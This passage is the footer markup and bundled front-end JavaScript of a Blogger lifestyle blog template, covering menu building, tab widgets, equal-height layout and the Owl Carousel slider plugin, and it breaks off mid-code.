<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (D)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>					   
						   Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.kiatkiatku.com/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Kiat-Kiatku | Lifestyle</span></a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
	</div>
	<script type='text/javascript'>
	//<![CDATA[

	/*
	* jquery-match-height 0.7.0 by @liabru
	* http://brm.io/jquery-match-height/
	* License MIT
	*/
	!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
	byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
	r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
	"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
	display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
	this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
	}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


	// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

	// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
	(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

	// Tabslet jQuery plugin -  http://vdw.staytuned.gr
	(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

	$(document).ready(function ($) {
		var k = -1,
			o = "",
			p = "";
		$("#menu").find("ul").find("li").each(function () {
			for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++) x++;
			if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
				offset = k - level;
				for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
			}
			text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
			for (var z = 0; z < level; z++) p += "";
			p += text + "</a>", k = level
		});
		for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
		$("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;")
	});
	$(function () {
		selectnav('nav1')
	});
	$(document).ready(function () {
		$('.header-search > .fa-search').click(function () {
			$('.navi-menu .search-form').fadeIn('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		});
		$('.header-search > .fa-times').click(function () {
			$('.navi-menu .search-form').fadeOut('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		})
	});
	$(function () {
		$('.post').matchHeight();
		$('.post-outer .post:odd').addClass('odd');
		$(".post-body img").parent("a").css("margin", "0 auto!important")
	});
	$(".PopularPosts ul li img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(".comments .avatar-image-container img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s35-c")) {
			return img.replace("/s35-c", "/s100-c")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(document).ready(function () {
		$(".post-outer,.feat").each(function () {
			$(this).find(".block-image .thumb a").attr("style", function (e, t) {
				return t.replace("/default.jpg", "/mqdefault.jpg")
			}).attr("style", function (e, t) {
				return t.replace("s72-c", "s1600")
			})
		})
	});
	$(document).ready(function () {
		var n = $("#sidetabs #tabside1 .widget h2").text();
		$(".menu-tab .item-1 a").text(n);
		var u = $("#sidetabs #tabside2 .widget h2").text();
		$(".menu-tab .item-2 a").text(u);
		$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
		$(this).find(".menu-tab li").addClass("hide-tab");
		$(".sidetabs").tabslet({
			mouseevent: "click",
			attribute: "href",
			animation: true
		});
		if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
	});
	//]]>
	</script>
<script>
	//<![CDATA[
	// Plugin: jQuery owl Slider v2.2 
	;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
	Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
	this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
	this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
	this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
	this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
	this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
	this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
	delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
	this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
	this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
	i++;}
	this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
	if(this._width===this.$element.width()){return false;}
	if(!this.$element.is(':visible')){return false;}
	this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
	this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
	if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
	if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
	if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
	if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
	if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
	this.invalidate('position');}
	this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
	event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
	event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
	this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
	if(!this.is('dragging')){return;}
	this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
	return position===-1;},this));}
	if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
	return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
	if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
	if(this._items.length===0){return undefined;}
	position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
	this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
	return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
	return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
	this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
	return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
	maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
	if(relative){maximum-=this._clones.length / 2;}
	return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
	position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
	position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
	return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
	return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
	if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
	coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
	coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
	return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
	position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
	this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
	this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
	return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
	if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
